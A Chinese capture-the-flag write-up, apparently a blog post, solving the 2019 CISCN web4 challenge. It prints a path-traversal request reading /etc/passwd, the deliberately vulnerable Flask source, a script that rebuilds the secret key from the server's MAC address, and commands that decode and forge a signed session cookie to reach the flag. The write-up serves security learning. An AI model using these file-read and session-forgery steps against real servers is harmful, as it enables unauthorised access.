2019CISCN-web4

URL变成了:
/read?url=https://baidu.com
乍一看好像是SSRF,但实际上是任意文件读取
/read?url=../../../../../../etc/passwd

读取app.py
/read?url=app.py
得到:
# encoding:utf-8
import re
import random
import uuid
import urllib
from flask import Flask, session, request
app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random() * 233)
app.debug = True
@app.route('/')
def index():
session['username'] = 'www-data'
return 'Hello World! Read somethings'
@app.route('/read')
def read():
try:
url = request.args.get('url')
m = re.findall('^file.*', url, re.IGNORECASE)
n = re.findall('flag', url, re.IGNORECASE)
if m or n:
return 'No Hack'
res = urllib.urlopen(url)
return res.read()
except Exception as ex:
print(str(ex))
return 'no response'
@app.route('/flag')
def flag():
if session and session['username'] == 'fuck':
return open('/flag.txt').read()
else:
return 'Access denied'
if __name__ == '__main__':
app.run(debug=True, host="0.0.0.0")
先获得key:
linux下mac地址的位置:
/sys/class/net/eth0/address
得到:
ba:61:f4:b1:c9:2c
mac转为10进制脚本:
import random
mac="1a:7c:91:7e:0c:ea"
nmac=mac.replace(":", "")
random.seed(int(nmac,16))
key = str(random.random() * 233)
print(key)
注意题目用的是python2,所以我们也要用python2生成得:
73.6420762589
解密

然后使用flask-session-cookie-manager-master
python3 flask_session_cookie_manager3.py decode -c 'eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.ZuqakQ.ua_KhmAIAbB7qWSo_foTIQ2V9T8' -s '73.6420762589'

也可以用 flask-unsign:
flask-unsign --unsign --cookie 'eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.ZuqakQ.ua_KhmAIAbB7qWSo_foTIQ2V9T8'
{'username': b'www-data'}
{'username': b'fuck'}

加密
python flask_session_cookie_manager3.py encode -s '73.6420762589' -t "{'username': b'fuck'}"
eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.ZurDaw.pRCSx1iyd9IlG1gxOYnEHllvAlg




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· Manus的开源复刻OpenManus初探
· AI 智能体引爆开源社区「GitHub 热点速览」
· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异
· 三行代码完成国际化适配,妙~啊~